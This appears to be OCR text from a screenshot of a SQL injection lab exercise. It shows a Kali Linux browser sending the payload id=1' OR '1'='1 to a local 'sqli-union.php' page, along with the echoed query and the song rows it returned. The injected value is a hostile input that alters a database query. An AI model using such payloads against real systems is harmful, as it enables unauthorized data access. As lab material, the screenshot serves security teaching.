 Kali Linux - VMware Workstation 15 Player (Non-commercial use only)
Player
Mozilla Firefox 10:34 AM
Mozilla Firefox
localhost/sqli-union/sqli-uni
localhost/sqli-union/sqli-union.php?id=1' OR '1'='
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
Welcome!
Song Successfully Selected!
SQL Query: SELECT * FROM Songs WHERE id='1' OR '1'='1'
Song Details
ID Title Artist
1 Quit Playing Celine
2 Sunny Road Bolton